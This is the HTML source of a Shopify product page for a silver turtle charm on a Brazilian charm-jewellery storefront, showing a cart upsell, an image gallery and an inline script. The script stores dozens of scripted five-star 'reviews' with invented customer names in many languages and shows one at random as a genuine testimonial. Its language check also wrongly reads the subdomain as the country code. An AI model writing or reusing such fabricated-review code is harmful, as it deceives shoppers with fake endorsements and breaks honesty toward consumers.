  class='cart-drawer-upsells-container accent-color-accent-2'
  style="
    --item-count: 1;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  "
  data-count="1"
  
>
  
  
  
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1'
        data-style="add_button" 
        data-selected="false"
        data-handle="mystery-box-10-charms-1"
        data-toggle="false"
        data-id="55603747619151"
      >
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//br.charmsoff.com/cdn/shop/files/d6dbcdaafcca-mystre-pack.webp?v=1753383963&width=500"
                  alt="Caixa Misteriosa (10 charms)"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Caixa Misteriosa (10 charms)
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>R$ 100,11</span>
                  
                    <span class='compare-price'>R$ 225,31</span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_PdkceU1"
              
            >
              <span><strong>+</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_PdkceU1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="55603747619151">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15504297492815" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 0.6rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Ir para o pagamento
                    
                  </span>
                </button></div>
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--full_negative side-margins-negative"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:0.0em;--row-gap:0.0em;--padding:0.14285714285714285em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.3rem;--margin-bottom: 0.6rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>Envio mundial: 3-5 dias úteis | Apoio ao cliente 24/7</span>
    </p>
  
  
  
</div>

              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>



                                          
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26227750764879__main" class="shopify-section section"><section
  id="MainProduct-template--26227750764879__main"
  class="page-width section-template--26227750764879__main-padding"
  data-section="template--26227750764879__main"
><style data-shopify>.section-template--26227750764879__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26227750764879__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26227750764879__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26227750764879__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26227750764879__main"
  data-section="template--26227750764879__main"
  role="region"
  aria-label="Visualizador de Galeria"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--26227750764879__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26227750764879__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26227750764879__main">
        Saltar para a informação do produto
      </a><ul
      id="Slider-Gallery-template--26227750764879__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--26227750764879__main-45934314094927"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26227750764879__main-45934314094927"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=1946" alt="Turquoise Turtle, on Silver - Charms Official" srcset="//br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=246 246w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=493 493w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=600 600w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=713 713w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=823 823w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=990 990w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=1100 1100w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=1206 1206w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=1346 1346w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=1426 1426w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=1646 1646w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26227750764879__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=1946" alt="Turquoise Turtle, on Silver - Charms Official" srcset="//br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=246 246w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=493 493w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=600 600w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=713 713w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=823 823w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=990 990w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=1100 1100w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=1206 1206w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=1346 1346w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=1426 1426w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=1646 1646w, //br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45934314094927">
      <span class="visually-hidden">
        Abrir conteúdo multimédia 1 em modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--26227750764879__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26227750764879__main"
        data-section="template--26227750764879__main"
        data-url="/products/turquoise-turtle-on-silver"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.2rem;">
                <h1 class="h2">
                  Turquoise Turtle, on Silver
                </h1>
                <a href="/products/turquoise-turtle-on-silver" class="product__title">
                  <h2 class="h1">
                    Turquoise Turtle, on Silver
                  </h2>
                </a>
              </div>
            <style>
.dynamic-review {
  line-height: 1.2;
  margin: 0 0 10px 0;
  font-size: 14px;
}
.dynamic-review p {
  margin: 0;
}
</style>

<div id="dynamic-review"></div>

<script>
(function() {
  const reviews = {
    en: [
      `<div class="dynamic-review"><p>“Never thought I’d love a bracelet this much! The charms feel <strong>premium</strong>, don’t <strong>fade</strong>, and the packaging feels like a gift to myself. <strong>Totally worth it!</strong>”-<strong>Ava</strong></p></div>`,
      `<div class="dynamic-review"><p>“These charms are <strong>waterproof</strong>, super <strong>cute</strong>, and the bracelet feels <strong>luxurious</strong>. I wear it every day!”-<strong>Sophia</strong></p></div>`,
      `<div class="dynamic-review"><p>“The <strong>quality</strong> surprised me. No <strong>tarnish</strong>, no scratches, and super <strong>comfortable</strong> to wear.”-<strong>Emily</strong></p></div>`,
      `<div class="dynamic-review"><p>“I get <strong>compliments</strong> every time I wear it. The packaging was <strong>adorable</strong> too.”-<strong>Olivia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Fast <strong>shipping</strong>, amazing <strong>finish</strong>, and feels <strong>personal</strong>. Absolutely recommend!”-<strong>Isabella</strong></p></div>`
    ],
    fr: [
      `<div class="dynamic-review"><p>“Jamais pensé aimer un bracelet autant ! Les charms sont <strong>premium</strong>, ne <strong>ternissent pas</strong>, et le packaging fait cadeau.”-<strong>Émilie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Qualité <strong>incroyable</strong>, résiste à l’<strong>eau</strong> et super <strong>confortable</strong>. Je le porte tous les jours !”-<strong>Sophie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Reçu super vite, les charms sont <strong>magnifiques</strong>, ça brille et c’est <strong>solide</strong>.”-<strong>Camille</strong></p></div>`,
      `<div class="dynamic-review"><p>“J’ai eu plein de <strong>compliments</strong>, et l’emballage est <strong>trop mignon</strong>.”-<strong>Chloé</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Expédition rapide</strong>, belles <strong>finissions</strong>, et super <strong>léger</strong> à porter.”-<strong>Amélie</strong></p></div>`
    ],
    de: [
      `<div class="dynamic-review"><p>“Hätte nie gedacht, dass ich ein Armband so sehr liebe! Die charms sind <strong>hochwertig</strong>, laufen nicht <strong>an</strong> und die Verpackung fühlt sich wie ein Geschenk an.”-<strong>Emily</strong></p></div>`,
      `<div class="dynamic-review"><p>“Die <strong>Qualität</strong> ist top, <strong>wasserfest</strong> und sieht <strong>luxuriös</strong> aus.”-<strong>Sophie</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Schnelle Lieferung</strong>, tolle <strong>Verarbeitung</strong> und super <strong>bequem</strong>.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“Bekomme ständig <strong>Komplimente</strong>, wenn ich es trage.”-<strong>Laura</strong></p></div>`,
      `<div class="dynamic-review"><p>“Die charms fühlen sich <strong>premium</strong> an und bleiben <strong>glänzend</strong>.”-<strong>Mia</strong></p></div>`
    ],
    es: [
      `<div class="dynamic-review"><p>“Nunca pensé que me encantaría tanto una pulsera. Los charms se sienten <strong>premium</strong>, no se <strong>desgastan</strong> y el empaque parece un regalo.”-<strong>Lucía</strong></p></div>`,
      `<div class="dynamic-review"><p>“La <strong>calidad</strong> es increíble, son resistentes al <strong>agua</strong> y súper <strong>bonitos</strong>.”-<strong>Sofía</strong></p></div>`,
      `<div class="dynamic-review"><p>“Envío <strong>rápido</strong>, acabados <strong>perfectos</strong> y muy <strong>cómodo</strong> de llevar.”-<strong>Camila</strong></p></div>`,
      `<div class="dynamic-review"><p>“Recibí muchos <strong>cumplidos</strong> al usarlo, me encanta el empaque.”-<strong>Isabella</strong></p></div>`,
      `<div class="dynamic-review"><p>“Se siente <strong>exclusivo</strong>, no se <strong>mancha</strong> y brilla mucho.”-<strong>Valentina</strong></p></div>`
    ],
    it: [
      `<div class="dynamic-review"><p>“Non avrei mai pensato di amare così tanto un bracciale! I charms sono <strong>premium</strong>, non si <strong>rovinano</strong> e il packaging sembra un regalo.”-<strong>Giulia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Qualità <strong>incredibile</strong>, resistenti all’<strong>acqua</strong> e super <strong>eleganti</strong>.”-<strong>Sofia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Spedizione <strong>veloce</strong>, rifiniture <strong>perfette</strong> e comodissimo da indossare.”-<strong>Chiara</strong></p></div>`,
      `<div class="dynamic-review"><p>“Ricevo sempre <strong>complimenti</strong> quando lo porto, adoro la confezione!”-<strong>Martina</strong></p></div>`,
      `<div class="dynamic-review"><p>“Design <strong>unico</strong>, non si <strong>ossida</strong> e leggerissimo al polso.”-<strong>Aurora</strong></p></div>`
    ],
    pt: [
      `<div class="dynamic-review"><p>“Nunca pensei que iria amar tanto uma pulseira! Os charms são <strong>premium</strong>, não <strong>desbotam</strong> e a embalagem parece um presente.”-<strong>Maria</strong></p></div>`,
      `<div class="dynamic-review"><p>“Qualidade <strong>incrível</strong>, resistentes à <strong>água</strong> e super <strong>bonitos</strong>.”-<strong>Beatriz</strong></p></div>`,
      `<div class="dynamic-review"><p>“Envio <strong>rápido</strong>, acabamento <strong>perfeito</strong> e muito <strong>confortável</strong>.”-<strong>Ana</strong></p></div>`,
      `<div class="dynamic-review"><p>“Recebi vários <strong>elogios</strong> ao usar, adorei a embalagem.”-<strong>Camila</strong></p></div>`,
      `<div class="dynamic-review"><p>“Sensação de <strong>luxo</strong>, não <strong>mancha</strong> e brilha muito.”-<strong>Larissa</strong></p></div>`
    ],
       nl: [
      `<div class="dynamic-review"><p>“Nooit gedacht dat ik zo verliefd zou worden op een armband! De charms zijn <strong>premium</strong>, <strong>verkleuren niet</strong> en de verpakking voelt als een cadeau.”-<strong>Lisa</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Snelle levering</strong>, prachtige <strong>afwerking</strong> en super <strong>comfortabel</strong> om te dragen.”-<strong>Emma</strong></p></div>`,
      `<div class="dynamic-review"><p>“Iedereen geeft me <strong>complimenten</strong> als ik hem draag. De verpakking is <strong>schattig</strong>.”-<strong>Fleur</strong></p></div>`,
      `<div class="dynamic-review"><p>“De kwaliteit is <strong>top</strong>, <strong>waterproof</strong> en heel <strong>licht</strong>.”-<strong>Anne</strong></p></div>`,
      `<div class="dynamic-review"><p>“Voelt <strong>luxe</strong> aan, blijft <strong>glanzend</strong> en past bij alles.”-<strong>Sophie</strong></p></div>`
    ],
    sv: [
      `<div class="dynamic-review"><p>“Trodde aldrig jag skulle älska ett armband så här mycket! Charmsen är <strong>premium</strong>, de <strong>tappar inte färg</strong> och förpackningen känns som en gåva.”-<strong>Elsa</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Snabb leverans</strong>, fantastisk <strong>kvalitet</strong> och super <strong>bekväm</strong> att bära.”-<strong>Linnea</strong></p></div>`,
      `<div class="dynamic-review"><p>“Får alltid <strong>komplimanger</strong> när jag har det på mig. Förpackningen var <strong>så söt</strong>.”-<strong>Ida</strong></p></div>`,
      `<div class="dynamic-review"><p>“Känns <strong>lyxigt</strong>, <strong>vattenavvisande</strong> och väldigt lätt.”-<strong>Freja</strong></p></div>`,
      `<div class="dynamic-review"><p>“Bra <strong>finish</strong>, hållbart och <strong>stilrent</strong>.”-<strong>Astrid</strong></p></div>`
    ],
    no: [
      `<div class="dynamic-review"><p>“Trodde aldri jeg ville elske et armbånd så mye! Charmsene er <strong>premium</strong>, <strong>tåler vann</strong> og emballasjen føles som en gave.”-<strong>Ingrid</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Rask levering</strong>, flott <strong>kvalitet</strong> og veldig <strong>komfortabel</strong>.”-<strong>Nora</strong></p></div>`,
      `<div class="dynamic-review"><p>“Får alltid <strong>komplimenter</strong> når jeg har det på meg.”-<strong>Emilie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Føles <strong>luksuriøst</strong>, holder seg <strong>blankt</strong> og er lett å bruke.”-<strong>Amalie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Elsker <strong>finishen</strong> og at det er <strong>vannbestandig</strong>.”-<strong>Tuva</strong></p></div>`
    ],
    cs: [
      `<div class="dynamic-review"><p>“Nikdy bych nevěřila, že si tak zamiluju náramek! Charms jsou <strong>prémiové</strong>, <strong>nečernají</strong> a balení působí jako dárek.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Rychlé doručení</strong>, skvělá <strong>kvalita</strong> a velmi <strong>pohodlné</strong> nošení.”-<strong>Klára</strong></p></div>`,
      `<div class="dynamic-review"><p>“Všichni mi dávají <strong>komplimenty</strong>, když ho nosím.”-<strong>Tereza</strong></p></div>`,
      `<div class="dynamic-review"><p>“Cítí se <strong>luxusně</strong>, <strong>voděodolné</strong> a lehké.”-<strong>Lucie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Perfektní <strong>zpracování</strong> a krásně <strong>lesklé</strong>.”-<strong>Barbora</strong></p></div>`
    ],
    pl: [
      `<div class="dynamic-review"><p>“Nigdy nie myślałam, że tak pokocham bransoletkę! Charmsy są <strong>premium</strong>, nie <strong>matowieją</strong> i opakowanie wygląda jak prezent.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Szybka dostawa</strong>, piękne <strong>wykończenie</strong> i bardzo <strong>wygodna</strong>.”-<strong>Julia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Dostaję wiele <strong>komplementów</strong>, gdy ją noszę.”-<strong>Oliwia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Czuję się <strong>luksusowo</strong>, wodoodporna i <strong>lekka</strong>.”-<strong>Magdalena</strong></p></div>`,
      `<div class="dynamic-review"><p>“Świetna <strong>jakość</strong>, nie rdzewieje i <strong>pięknie błyszczy</strong>.”-<strong>Zuzanna</strong></p></div>`
    ],
dk: [
    `<div class="dynamic-review"><p>“Jeg troede aldrig, jeg ville blive så glad for et armbånd! Charmsene er <strong>premium</strong>, de <strong>tarnish ikke</strong> og emballagen føles som en gave.”-<strong>Freja</strong></p></div>`,
    `<div class="dynamic-review"><p>“<strong>Hurtig levering</strong>, smuk <strong>finish</strong> og meget <strong>behagelig</strong> at have på.”-<strong>Astrid</strong></p></div>`,
    `<div class="dynamic-review"><p>“Jeg får så mange <strong>komplimenter</strong>, når jeg har det på.”-<strong>Sofie</strong></p></div>`,
    `<div class="dynamic-review"><p>“Føles virkelig <strong>luksuriøst</strong>, vandafvisende og <strong>let</strong>.”-<strong>Clara</strong></p></div>`,
    `<div class="dynamic-review"><p>“Fantastisk <strong>kvalitet</strong>, ruster ikke og <strong>skinner smukt</strong>.”-<strong>Ida</strong></p></div>`
],
    ro: [
      `<div class="dynamic-review"><p>“Nu m-am gândit niciodată că voi iubi atât de mult o brățară! Charms-urile sunt <strong>premium</strong>, nu se <strong>pătează</strong> și ambalajul pare un cadou.”-<strong>Maria</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Livrare rapidă</strong>, calitate <strong>excelentă</strong> și foarte <strong>confortabilă</strong>.”-<strong>Elena</strong></p></div>`,
      `<div class="dynamic-review"><p>“Primesc mereu <strong>complimente</strong> când o port.”-<strong>Andreea</strong></p></div>`,
      `<div class="dynamic-review"><p>“Se simte <strong>luxoasă</strong>, <strong>rezistentă la apă</strong> și foarte ușoară.”-<strong>Bianca</strong></p></div>`,
      `<div class="dynamic-review"><p>“Finisaje <strong>frumoase</strong> și <strong>strălucitoare</strong>.”-<strong>Ioana</strong></p></div>`
    ],
    hu: [
      `<div class="dynamic-review"><p>“Sose gondoltam volna, hogy ennyire megszeretek egy karkötőt! A charmsok <strong>prémium</strong> minőségűek, nem <strong>kopnak</strong> és a csomagolás olyan, mint egy ajándék.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Gyors szállítás</strong>, szép <strong>kidolgozás</strong> és nagyon <strong>kényelmes</strong>.”-<strong>Réka</strong></p></div>`,
      `<div class="dynamic-review"><p>“Mindig <strong>dicséreteket</strong> kapok, amikor viselem.”-<strong>Eszter</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Luxusérzet</strong>, vízálló és nagyon <strong>könnyű</strong>.”-<strong>Dóra</strong></p></div>`,
      `<div class="dynamic-review"><p>“Nagyon jó <strong>minőség</strong>, nem rozsdásodik és <strong>fényes</strong> marad.”-<strong>Kata</strong></p></div>`
    ],
    fi: [
      `<div class="dynamic-review"><p>“En koskaan ajatellut, että voisin rakastaa rannekorua näin paljon! Charmsit ovat <strong>premium</strong>, eivät <strong>tummu</strong> ja pakkaus tuntuu lahjalta.”-<strong>Aino</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Nopea toimitus</strong>, upea <strong>laatu</strong> ja erittäin <strong>mukava</strong> käyttää.”-<strong>Ella</strong></p></div>`,
      `<div class="dynamic-review"><p>“Saan aina <strong>kehuja</strong>, kun käytän sitä.”-<strong>Veera</strong></p></div>`,
      `<div class="dynamic-review"><p>“Tuntuu <strong>ylelliseltä</strong>, <strong>vedenkestävä</strong> ja kevyt.”-<strong>Sara</strong></p></div>`,
      `<div class="dynamic-review"><p>“Kaunis <strong>viimeistely</strong> ja pysyy <strong>kiiltävänä</strong>.”-<strong>Emma</strong></p></div>`
    ],
    ja: [
      `<div class="dynamic-review"><p>“こんなにブレスレットを好きになるとは思わなかった！Charmsは<strong>高級感</strong>があり、<strong>変色しない</strong>し、パッケージもギフトのよう。”-<strong>さくら</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>早い発送</strong>で、<strong>品質</strong>が良く、とても<strong>快適</strong>に使えます。”-<strong>ひな</strong></p></div>`,
      `<div class="dynamic-review"><p>“身につけると<strong>褒められる</strong>ことが多いです。パッケージも<strong>可愛い</strong>。”-<strong>みゆ</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>豪華</strong>な見た目で、水に<strong>強く</strong>、とても軽いです。”-<strong>あおい</strong></p></div>`,
      `<div class="dynamic-review"><p>“仕上げが<strong>綺麗</strong>で、<strong>輝き</strong>が長持ちします。”-<strong>りな</strong></p></div>`
    ],
    ko: [
      `<div class="dynamic-review"><p>“이렇게 팔찌를 좋아하게 될 줄 몰랐어요! charms는 <strong>고급스럽고</strong>, <strong>변색되지 않으며</strong> 포장이 선물 같아요.”-<strong>지민</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>빠른 배송</strong>, 훌륭한 <strong>품질</strong> 그리고 정말 <strong>편안해요</strong>.”-<strong>서연</strong></p></div>`,
      `<div class="dynamic-review"><p>“착용할 때마다 <strong>칭찬</strong>을 받아요. 포장도 <strong>귀여워요</strong>.”-<strong>하린</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>럭셔리한</strong> 느낌이고 <strong>방수</strong>이며 정말 가벼워요.”-<strong>수아</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>마감</strong>이 깔끔하고 오래 <strong>반짝여요</strong>.”-<strong>예린</strong></p></div>`
    ]
  }; 

  // Détection langue
const host = window.location.hostname;
const tld = host.includes('.') ? host.split('.')[0] : 'com';
let lang = 'en';

if (['fr', 'be', 'lu'].includes(tld)) lang = 'fr';
else if (['de', 'ch', 'at'].includes(tld)) lang = 'de';
else if (['es', 'mx'].includes(tld)) lang = 'es';
else if (tld === 'it') lang = 'it';
else if (tld === 'pt') lang = 'pt';
else if (tld === 'nl') lang = 'nl';
else if (tld === 'se') lang = 'sv';
else if (tld === 'no') lang = 'no';
else if (tld === 'cz') lang = 'cs';
else if (tld === 'pl') lang = 'pl';
else if (tld === 'ro') lang = 'ro';
else if (tld === 'hu') lang = 'hu';
else if (tld === 'fi') lang = 'fi';
else if (tld === 'jp') lang = 'ja';
else if (tld === 'ko') lang = 'ko';
else if (tld === 'dk') lang = 'dk';
// Choisir aléatoirement
const reviewList = reviews[lang] || reviews['en'];
const randomReview = reviewList[Math.floor(Math.random() * reviewList.length)];

document.getElementById('dynamic-review').innerHTML = randomReview;

})();
</script>
<style>
.trustscore-container {
  display: flex;
  align-items: center; /* Centre verticalement icône + texte */
  font-family: Nunito Sans, sans-serif;
  font-size: 14px;
  color: #333;
  white-space: nowrap;
}

.trustscore-container svg {
  margin-right: 6px; /* Espace après l'icône */
}

.trustscore {
  display: flex;
  align-items: center;
}

.trustscore .highlight {
